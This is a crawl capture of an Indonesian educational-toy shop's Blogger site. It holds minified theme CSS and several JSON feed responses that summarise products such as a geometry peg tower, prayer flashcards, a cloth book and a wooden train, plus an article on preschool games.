.toggle{cursor:pointer;font-family:Arial,sans-serif}#ArchiveList .toggle-open{_font-size:1.7em;line-height:.6em}#ArchiveList{text-align:left}#ArchiveList a.post-count-link,#ArchiveList a.post-count-link:link,#ArchiveList a.post-count-link:visited{text-decoration:none}#ArchiveList a.toggle,#ArchiveList a.toggle:link,#ArchiveList a.toggle:visited,#ArchiveList a.toggle:hover{color:inherit;text-decoration:none}.BlogArchive #ArchiveList ul li{background:0;list-style:none;list-style-image:none;list-style-position:outside;border-width:0;padding-left:15px;text-indent:-15px;margin:.25em 0;background-image:none}.BlogArchive #ArchiveList ul ul li{padding-left:1.2em}.BlogArchive #ArchiveList ul{margin:0;padding:0;list-style:none;list-style-image:none;border-width:0}.BlogArchive #ArchiveList ul.posts li{padding-left:1.3em}#ArchiveList .collapsed ul{display:none}.opss.now{visibility:visible;opacity:1;top:calc(100% - 10px)}.masuk_terasa_nikmat:after,.opss:after{position:absolute;bottom:100%;left:12px;content:&quot;&quot;border:8px solid;border-color:transparent transparent #fff7e2 transparent}.masuk_terasa_nikmat,.opss{position:absolute;z-index:2;top:calc(100% + 20px);left:0;background:#fffae6;color:#8b6f32;padding:5px 10px;border-radius:3px;font-size:80%;box-shadow:0 5px 10px rgba(0,0,0,.08);transition:.4s;opacity:0;visibility:hidden;display:inline-block}a.view-all{margin-top:-28px;float:right}.pro{outline:0;width:20px;height:20px;fill:currentColor;margin-right:8px}.cssmenu{height:100%;display:flex;-webkit-box-align:center;align-items:center;cursor:pointer;margin:1px 8px 0 10px}.dropdown-content .list-label ul,.dropdown-content .list-label li{margin:0;padding:0}.dropdown-content .list-label .label-count{font-weight:400}.cssmenu a.ucihaItachi{font-size:12px;line-height:1.5;white-space:nowrap;text-overflow:ellipsis;overflow:hidden;transition:color 280ms ease 0s;height:30px;width:58px;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center;display:flex;-webkit-font-smoothing:antialiased}.dropdown{width:100%;border-radius:4px;position:relative;display:flex;-webkit-box-align:center;align-items:center;transition:background-color 280ms ease 0s;padding:8px;height:110px}.dropdown .dropbtn{border:0;outline:0;background-color:inherit;padding:0 6px 0 16px;margin:0;cursor:pointer;position:relative}.dropdown-content{width:100%;padding:0;display:none;position:fixed;top:110px;left:0;background:#fff;max-width:100%;border-radius:0 0 2px 2px;border-top:1px solid #e0e0e0;box-shadow:rgb(0 0 0 / 12%) 0 10px 8px -8px;transition:all .3s ease-in-out 0s}.dropdown-content1 .LinkList{display:flex;min-height:48px;width:100%;border-bottom:1px solid #e0e0e0;margin:0;padding:0 36px}.dropdown-content2{padding:0 36px;display:flex}.dropdown-content1 .LinkList a{padding:4px 24px;height:52px;color:rgba(0,0,0,.54);font-size:13px;line-height:18px;display:flex;align-items:center}.dropdown-content2 a{line-height:1.5;margin:8px 0;display:block;text-align:left;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;font-size:12px;font-weight:400;text-decoration:none}.blogPedia_right-menu{width:84%;flex-direction:column;flex:1 1 0;max-height:446px;padding:16px 30px;overflow:auto}.menu-kiri_xnxx{width:16%;max-height:460px;display:flex;flex-direction:column;overflow:auto;padding:16px 8px;border-right:1px solid #e0e0e0}.menu-kanan_xnxx{column-count:5;column-gap:24px}.menu-kanan_xnxx .widget-title h3{font-size:12px;line-height:20px}.menu-kanan_xnxx .widget{width:100%;display:inline-block;margin:0 0 24px;vertical-align:top}.rianseo .wrap .content form{padding:20px;margin:0}.contact-form-success-message,.contact-form-error-message{display:none;background:#f9edbe;border:0 solid #f0c36d;font-size:14px;text-align:center;max-width:500px;border-radius:3px}.contact-form-success-message-with-border,.contact-form-error-message-with-border{background:#f9edbe;border:1px solid #f0c36d;font-size:14px;text-align:center;width:400px;border-radius:3px;box-sizing:border-box;padding:5px 10px}.contact-form-cross{height:11px;margin:0 5px;vertical-align:-8.5%;width:11px}.contact-form-email,.contact-form-name,.contact-form-number,.contact-form-address,.contact-form-postcode,.ContactForm select#biaya_boshjn{color:inherit;height:40px;margin:0 0 20px;max-width:100%;width:100%;padding:10px 15px;transition:all .3s ease 0s;resize:none;border-radius:3px;border:1px solid #dbdee2;box-sizing:border-box}.contact-form-email-message{color:#666;margin:0;vertical-align:top;max-width:600px;width:100%;border-radius:3px;border:1px solid rgba(0,0,0,.08);padding:10px 15px}.contact-form-name,.contact-form-email,.contact-form-email-message{background:transparent}.contact-form-button{height:40px;width:100%;display:block;font-size:1rem;line-height:20px;padding:0 16px;margin:20px 0 0;text-align:center;border:0;color:#fff;border-radius:8px;font-weight:700}.contact-form-button:hover,.contact-form-button.hover{cursor:pointer;outline:0;opacity:.85}.contact-form-button.focus,.contact-form-button.right.focus,.contact-form-button.mid.focus,.contact-form-button.left.focus{outline:0}.contact-form-button-submit:focus,.contact-form-button-submit.focus{outline:0;opacity:.85}.swajib{font-weight:bold;color:#e85e5e}.ctitles{font-weight:500;display:block;margin:30px 0 0}.tokped_public-agent{display:flex;flex-wrap:wrap;margin:10px -4px;box-sizing:border-box}.tokped_public-agent .widget{padding-left:4px;padding-right:4px;box-sizing:border-box;flex:0 0 33.3333%;max-width:33.3333%;display:block}.tokped_open-bo{font-size:14px;position:relative;display:flex;min-height:110px;box-sizing:border-box}.fiktur_toko{height:auto;position:relative;text-align:center;display:block;flex:0 0 auto;width:110px;margin:0 10px 0 0}.tokped-text-detail{position:relative;display:block;flex:0 1 180px}.tokped-text-detail h3{display:block;line-height:26px;font-size:15px;font-weight:700;color:inherit;margin-top:10px;word-break:break-word}.tokped-text-detail .caption{font-weight:400;line-height:20px;color:rgba(49,53,59,0.68);font-size:13px}.tokopedia_xNxx{overflow-x:hidden}div.tokped_redtube{display:flex;flex-wrap:wrap;margin:10px -4px 0;box-sizing:border-box;border-bottom:1px dashed #ccc}.xNxxFree1,.xNxxFree2{padding-left:4px;padding-right:4px;box-sizing:border-box;flex:0 0 50%;max-width:50%;display:block}.tokped_cum-inside{display:flex;flex-wrap:wrap;margin:10px -4px;box-sizing:border-box}.tokped_cum-inside .home-ad1{padding-left:4px;padding-right:4px;box-sizing:border-box;flex:0 0 100%;max-width:100%;display:block}.tokped_img-link{display:block;position:relative}.tokped_img-link .enak{display:flex;width:440px;height:126px;margin:0 0 0 auto}.xNxxFree1 .widget-title h3{color:#ff8b00;display:block;position:relative;font-size:16px;line-height:30px;font-weight:800;text-decoration:initial;margin:0}.xNxxFree1 .post-content{position:relative;display:flex;flex-flow:column;width:100%}.xNxxFree1 .this-caption{font-size:13px;font-weight:400;line-height:20px}.xNxxFree1 .shopNow{font-size:1rem;height:40px;line-height:40px;width:auto;border-radius:8px;font-weight:700;padding:0 16px;transition:background .8s ease 0s;color:#fff!important;display:inline-block}#blogpedia-footer{background:$(footer.background.color);width:100%;margin-top:50px;border-top:1px solid #e0e0e0;border-bottom:1px solid #e0e0e0;padding:0;overflow:hidden}#blogpedia-footer-wrapper{width:100%;padding:32px 0;box-shadow:rgb(49 53 59 / 12%) 0 1px 6px}.blogpedia_footer-raw{display:flex;flex-flow:row nowrap;width:100%;margin:0 auto;padding:32px;-webkit-box-pack:justify;justify-content:space-between;overflow:hidden}@media(min-width:1200px){.blogpedia_footer-raw{width:1190px}}@media(min-width:1440px){.blogpedia_footer-raw{width:1240px}}.blogPedia_jual div.item-price,.blogPedia_jual div.item-total{margin-left:8px;font-stretch:normal;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.totalCart{margin-right:20px;display:inline-block;vertical-align:middle;font-size:10px;line-height:16px;color:rgba(49,53,59,.44);font-weight:700;text-transform:uppercase}.totalCart .harga_text{display:block;font-size:18px;color:#31353b}.home-ad1 h3{font-size:13px;margin:.67em 0 8px;font-weight:700;line-height:20px}

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.sebutik.com/feeds/posts/default/6458794783263310060?alt=json&callback=jQuery3600341075477488332_1765879971557&_=1765879971558
body_size: 814
content:
// API callback
jQuery3600341075477488332_1765879971557({"version":"1.0","encoding":"UTF-8","entry":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-7327683782394956610.post-6458794783263310060"},"published":{"$t":"2013-01-11T20:53:00.000-08:00"},"updated":{"$t":"2025-02-09T08:29:10.780-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"artikel"}],"title":{"type":"text","$t":"20 Jenis Permainan Anak Paud \/ TK Dalam \u0026 Luar Ruangan"},"summary":{"type":"text","$t":"\n\nPermainan Anak PAUD TK\n\nsebutik.com - Macam dan Jenis Permainan Anak Paud \/ TK yang kreatif, edukatif dan paling seru. Dunia anak adalah bermain, hal itu sudah menjadi suatu kebiasan yang mutlak. Anak-anak tidak mungkin bisa dipisahkan dengan bermain, karena dengan permainan itulah masa tumbuh kembang anak dimulai.\n\nPada sekolah paud seperti playgroup dan tk, anak-anak di ajarkan mengenai "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.sebutik.com\/feeds\/6458794783263310060\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.sebutik.com\/2013\/01\/macam-dan-jenis-permainan-anak-paud-tk.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7327683782394956610\/posts\/default\/6458794783263310060"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7327683782394956610\/posts\/default\/6458794783263310060"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sebutik.com\/2013\/01\/macam-dan-jenis-permainan-anak-paud-tk.html","title":"20 Jenis Permainan Anak Paud \/ TK Dalam \u0026 Luar Ruangan"}],"author":[{"name":{"$t":"Sebutik Edutoys"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05843694004894431231"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiH7qnQnzM8TeMv63vt2TATWiMl_ef4Jcb1WiQgRtAzHUV14u1uX5nVIkrr7p1kNTev5-w589xr-NrYubbG5d4yFcCThYbcx9570ivyLIa797by4ttuyxDHCnxmIicPrg\/s113\/logo-sebutik.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiIfObjQt7XhVB8Ah28wT0sqVXsTrW6hQUMjCgTmP1J3riIdfJpomt4rBjRb1xOLjzNDC17-f2Z9g97BP-c6UVqDpZ25i6LLME6rn0QlKyZu8FMtiSmGeXoRpyiKqkNmdtGYkW-qcOyBzU\/s72-c-rw\/permainan-anak-tk-paud.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.sebutik.com/feeds/posts/default/5656315926881905969?alt=json&callback=jQuery3600341075477488332_1765879971559&_=1765879971560
body_size: 958
content:
// API callback
jQuery3600341075477488332_1765879971559({"version":"1.0","encoding":"UTF-8","entry":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-7327683782394956610.post-5656315926881905969"},"published":{"$t":"2019-11-13T23:12:00.002-08:00"},"updated":{"$t":"2025-05-29T11:00:30.528-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"mainan-anak-2-tahun"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mainan-pasak"},{"scheme":"http://www.blogger.com/atom/ns#","term":"promo"}],"title":{"type":"text","$t":"Menara Geometri 5 Bentuk Mainan Edukasi Pasak Geo Warna"},"summary":{"type":"text","$t":"\n\n\nProduct Details\nIsi: 20 pcs\nTebal Geometri: 1 cm\nDimensi Produk: 38x10x6 cm\nBerat: 550 grams\nBahan: MDF + Pinus\nStock: Tersedia\nDescription Fungsi \/ Manfaat Cara Main\nMenara Geometri 5 adalah mainan susun balok 5 bentuk geometri dan dibedakan kedalam 5 mode pasak (1 tiang, 2 tiang, 3 tiang, 4 tiang dan 5 tiang). Mainan susun balok ini hampir sama seperti menara geometri 1-4 bentuk tetapi pada "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.sebutik.com\/feeds\/5656315926881905969\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.sebutik.com\/2019\/11\/ape-pasak-geometri-5-bentuk.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7327683782394956610\/posts\/default\/5656315926881905969"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7327683782394956610\/posts\/default\/5656315926881905969"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sebutik.com\/2019\/11\/ape-pasak-geometri-5-bentuk.html","title":"Menara Geometri 5 Bentuk Mainan Edukasi Pasak Geo Warna"}],"author":[{"name":{"$t":"Sebutik Edutoys"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05843694004894431231"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiH7qnQnzM8TeMv63vt2TATWiMl_ef4Jcb1WiQgRtAzHUV14u1uX5nVIkrr7p1kNTev5-w589xr-NrYubbG5d4yFcCThYbcx9570ivyLIa797by4ttuyxDHCnxmIicPrg\/s113\/logo-sebutik.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg7PBoQAqVuw5L8xu8PnJoyrBNefs_oP4r_pUXyNT6QFtUHTnP6I7GGGSfCrZqUDXegEpWYzexpDxx5dN-jzi7FH89k7vWFddN_x3BNiq4NzkSh1ZCZ4DmBnIiaqHycqlB65mJ0Ylzeud4\/s72-c-rw\/menara-geo-isi-lima-1.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Kab. Sleman"},"georss$point":{"$t":"-7.7325212999999993 110.402376"},"georss$box":{"$t":"-36.042755136178847 75.246126 20.577712536178847 145.558626"}}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.sebutik.com/feeds/posts/default/7187339740847083702?alt=json&callback=jQuery3600341075477488332_1765879971563&_=1765879971564
body_size: 971
content:
// API callback
jQuery3600341075477488332_1765879971563({"version":"1.0","encoding":"UTF-8","entry":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-7327683782394956610.post-7187339740847083702"},"published":{"$t":"2020-07-17T21:12:00.001-07:00"},"updated":{"$t":"2025-04-28T08:52:54.502-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"flashcard"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mainan-anak-2-tahun"}],"title":{"type":"text","$t":"Flashcard Doa Sehari-hari Kartu Pintar Anak Muslim"},"summary":{"type":"text","$t":"\n\nProduct Details\nIsi: 50 Kartu\nDimensi Kartu: 6x9 cm\nDimensi Produk: 8x12x5 cm\nBerat: 110 grams\nBahan: Artpaper 310gsm\nStock: Tersedia\nDescription Fungsi \/ Manfaat Cara Main\nFlashcard Pandai Mengetahui Amalan Sesuai Hadist adalah sekumpulan kartu yang berisi materi berupa doa-doa pendek yang biasa diucapkan dalam kehidupan. Dicetak pada dua sisi dengan sisi depan berupa keterangan doa apa, "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.sebutik.com\/feeds\/7187339740847083702\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.sebutik.com\/2020\/07\/flashcard-doa-sehari-hari-mainan-edukasi-kartu-pintar-anak.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7327683782394956610\/posts\/default\/7187339740847083702"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7327683782394956610\/posts\/default\/7187339740847083702"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sebutik.com\/2020\/07\/flashcard-doa-sehari-hari-mainan-edukasi-kartu-pintar-anak.html","title":"Flashcard Doa Sehari-hari Kartu Pintar Anak Muslim"}],"author":[{"name":{"$t":"Sebutik Edutoys"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05843694004894431231"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiH7qnQnzM8TeMv63vt2TATWiMl_ef4Jcb1WiQgRtAzHUV14u1uX5nVIkrr7p1kNTev5-w589xr-NrYubbG5d4yFcCThYbcx9570ivyLIa797by4ttuyxDHCnxmIicPrg\/s113\/logo-sebutik.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiqjm2YmTF8iYneq7jHiXtK7YRceyB13tOH4XIabMmoQOd4S6_0qDkn6iKSR5D4oAR2ag1dWTFsXKwqP8heL3i6XbbLzF_HlBIL0H1H9gTpLfqh4cqBBLoqgumfCeWApKCYA9WYluEGODU\/s72-c-rw\/konsep-flashcard-balita-doa-sehari-hari.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Kab Sleman"},"georss$point":{"$t":"-7.7325212999999993 110.402376"},"georss$box":{"$t":"-36.042755136178847 75.246126 20.577712536178847 145.558626"}}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.sebutik.com/feeds/posts/default/2132736128715870409?alt=json&callback=jQuery3600341075477488332_1765879971561&_=1765879971562
body_size: 889
content:
// API callback
jQuery3600341075477488332_1765879971561({"version":"1.0","encoding":"UTF-8","entry":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-7327683782394956610.post-2132736128715870409"},"published":{"$t":"2015-08-03T21:48:00.001-07:00"},"updated":{"$t":"2025-05-18T23:24:05.746-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"buku-bantal-group-d"},{"scheme":"http://www.blogger.com/atom/ns#","term":"buku-kain-bayi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"buku-kain-islami"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mainan-anak-3-bulan"}],"title":{"type":"text","$t":"Buku Kain Mungil: Doa Anak Muslim Mainan Bayi 3 Bulan"},"summary":{"type":"text","$t":"\n\n\n\n\nProduct Details\nIsi: 6 hal isi + 2 hal sampul\nDimensi Buku: 10x6x16 cm\nBerat: 100 grams\nBahan: Polyester + Dacron\nStock: Tersedia\nDescription Fungsi \/ Manfaat Cara Main\nBuku Kain Mungil Doa Anak Muslim adalah buku cerita berukuran kecil doa-doa untuk anak muslim, seperti: doa saat masuk rumah, doa saat keluar rumah, doa setelah mimpi baik, doa setelah mimpi buruk, doa saat menjenguk orang "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7327683782394956610\/posts\/default\/2132736128715870409"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7327683782394956610\/posts\/default\/2132736128715870409"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sebutik.com\/2015\/08\/buku-bantal-bayi-doa-anak-muslim.html","title":"Buku Kain Mungil: Doa Anak Muslim Mainan Bayi 3 Bulan"}],"author":[{"name":{"$t":"indrai"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13870750214249001602"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhRViHTlczQifGhuJ_D4JJA4hWts6Dgz1f2I3f16pglSklCWimoffs27CqUqDXJ8oLGBESh_s_9wEF6pMJGpuo-SBTOLUKWAu9A89XB1iW0RFTsLMDrDulXJpb2Ms9U4oQ\/s220\/indrai.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyzl9hPatZ6atOt4Nxyvdj0HGxomHLAWNXU9ZjWo6RnnEmBkefnzUDHjKnBe03bPudHg2nmN1RZHTMYa6fjINuj8M8g0DA2DZrdtznarIeRn3xqjMiw1__Pcw_xt8Zt6ESVSYf_mR_BKA\/s72-c-rw\/d-mungil-doa-anak-muslim.jpg","height":"72","width":"72"},"georss$featurename":{"$t":"Kab. Sleman"},"georss$point":{"$t":"-7.7325212999999993 110.402376"},"georss$box":{"$t":"-36.042755136178847 75.246126 20.577712536178847 145.558626"}}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.sebutik.com/feeds/posts/default/7187339740847083702?alt=json&callback=jQuery3600341075477488332_1765879971539&_=1765879971540
body_size: 975
content:
// API callback
jQuery3600341075477488332_1765879971539({"version":"1.0","encoding":"UTF-8","entry":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-7327683782394956610.post-7187339740847083702"},"published":{"$t":"2020-07-17T21:12:00.001-07:00"},"updated":{"$t":"2025-04-28T08:52:54.502-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"flashcard"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mainan-anak-2-tahun"}],"title":{"type":"text","$t":"Flashcard Doa Sehari-hari Kartu Pintar Anak Muslim"},"summary":{"type":"text","$t":"\n\nProduct Details\nIsi: 50 Kartu\nDimensi Kartu: 6x9 cm\nDimensi Produk: 8x12x5 cm\nBerat: 110 grams\nBahan: Artpaper 310gsm\nStock: Tersedia\nDescription Fungsi \/ Manfaat Cara Main\nFlashcard Pandai Mengetahui Amalan Sesuai Hadist adalah sekumpulan kartu yang berisi materi berupa doa-doa pendek yang biasa diucapkan dalam kehidupan. Dicetak pada dua sisi dengan sisi depan berupa keterangan doa apa, "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.sebutik.com\/feeds\/7187339740847083702\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.sebutik.com\/2020\/07\/flashcard-doa-sehari-hari-mainan-edukasi-kartu-pintar-anak.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7327683782394956610\/posts\/default\/7187339740847083702"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7327683782394956610\/posts\/default\/7187339740847083702"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sebutik.com\/2020\/07\/flashcard-doa-sehari-hari-mainan-edukasi-kartu-pintar-anak.html","title":"Flashcard Doa Sehari-hari Kartu Pintar Anak Muslim"}],"author":[{"name":{"$t":"Sebutik Edutoys"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05843694004894431231"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiH7qnQnzM8TeMv63vt2TATWiMl_ef4Jcb1WiQgRtAzHUV14u1uX5nVIkrr7p1kNTev5-w589xr-NrYubbG5d4yFcCThYbcx9570ivyLIa797by4ttuyxDHCnxmIicPrg\/s113\/logo-sebutik.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiqjm2YmTF8iYneq7jHiXtK7YRceyB13tOH4XIabMmoQOd4S6_0qDkn6iKSR5D4oAR2ag1dWTFsXKwqP8heL3i6XbbLzF_HlBIL0H1H9gTpLfqh4cqBBLoqgumfCeWApKCYA9WYluEGODU\/s72-c-rw\/konsep-flashcard-balita-doa-sehari-hari.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Kab Sleman"},"georss$point":{"$t":"-7.7325212999999993 110.402376"},"georss$box":{"$t":"-36.042755136178847 75.246126 20.577712536178847 145.558626"}}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.sebutik.com/feeds/posts/default/769496943684596278?alt=json&callback=jQuery3600341075477488332_1765879971541&_=1765879971542
body_size: 939
content:
// API callback
jQuery3600341075477488332_1765879971541({"version":"1.0","encoding":"UTF-8","entry":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-7327683782394956610.post-769496943684596278"},"published":{"$t":"2019-12-10T00:00:00.007-08:00"},"updated":{"$t":"2025-05-03T21:27:31.159-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"mainan-anak-2-tahun"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mainan-bongkar-pasang"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mainan-kendaraan"}],"title":{"type":"text","$t":"Kereta Pelangi 123 Premium Mainan Kayu"},"summary":{"type":"text","$t":"   Product Details\nIsi: 1 kepala + 2 gerbong + 14 geometri\nDimensi Geometri: 4x2 cm\nDimensi Produk: 37x8x9 cm\nBerat: 550 grams\nBahan: Kayu Pinus\nStock: Tersedia\nDescription Fungsi \/ Manfaat Cara Main\nKereta Pelangi 123 Premium adalah mainan kayu premium (kualitas setara SNI) yang terdiri dari 1 kepala kereta, dan 2 gerbong. Masing-masing gerbong berisi geometri bulat\/lingkaran, setengah lingkaran"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.sebutik.com\/feeds\/769496943684596278\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.sebutik.com\/2019\/12\/mainan-kereta-123-kayu-pinus.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7327683782394956610\/posts\/default\/769496943684596278"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7327683782394956610\/posts\/default\/769496943684596278"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sebutik.com\/2019\/12\/mainan-kereta-123-kayu-pinus.html","title":"Kereta Pelangi 123 Premium Mainan Kayu"}],"author":[{"name":{"$t":"Sebutik Edutoys"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05843694004894431231"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiH7qnQnzM8TeMv63vt2TATWiMl_ef4Jcb1WiQgRtAzHUV14u1uX5nVIkrr7p1kNTev5-w589xr-NrYubbG5d4yFcCThYbcx9570ivyLIa797by4ttuyxDHCnxmIicPrg\/s113\/logo-sebutik.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg0fdsZtp5SXYazySgaVQiWfOrsADF2ewyLjxLairRc9RxGALdcMwUv13XF9kF1zOrE7eXNtQRXx4IKUqfWqT69TccBwMx0b-g4p5aSN9KvIfN63jnDxYFb4DtYXtexFfVLkMB3whzRkCw\/s72-c-rw\/kereta-123-pelangi-3.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Kab. Sleman"},"georss$point":{"$t":"-7.7325212999999993 110.402376"},"georss$box":{"$t":"-36.042755136178847 75.246126 20.577712536178847 145.558626"}}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.sebutik.com/feeds/posts/default/769496943684596278?alt=json&callback=jQuery3600341075477488332_1765879971529&_=1765879971530
body_size: 1177
content:
// API callback
